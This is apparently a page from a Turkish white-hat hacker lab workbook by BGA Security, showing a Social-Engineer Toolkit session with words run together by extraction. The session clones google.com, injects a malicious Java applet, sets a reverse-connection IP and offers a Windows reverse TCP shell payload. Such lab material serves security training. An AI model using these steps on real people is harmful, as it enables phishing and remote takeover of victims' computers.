 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
9) Createor import a CodeSigning Certificate
99) Return to Main Menu
set:webattack>1
1) Web Templates
2) Site Cloner
3) CustomImport
99) Return to WebattackMenu
set:webattack>1
[-] NAT/PortForwarding can beused in the cases whereyourSET machineis
[-] notexternally exposed and may bea differentIP addressthan yourreverselistener.
set> Are you using NAT/PortForwarding [yes|no]:no
[-] Enter the IPaddressof yourinterfaceIP or if yourusing an externalIP, what
[-] will be used forthe connection backand to housethe web server (yourinterface address)
set:webattack> IP address for the reverse connection:192.168.1.102
1. Java Required
2. Gmail
3. Google
4. Facebook
5. Twitter
set:webattack> Select a template:3
[*] Cloning thewebsite: http://www.google.com
[*] This could take a little bit...
[*] Injecting Java Appletattackinto thenewly cloned website.
[*] Filenameobfuscation complete.Payloadnameis:Razx0o
[*] Maliciousjava appletwebsiteprepped fordeployment
Whatpayload do you wantto generate:
Name: Description:
1) WindowsShell Reverse_TCP Spawn a command shellon victim and send backto attacker
 
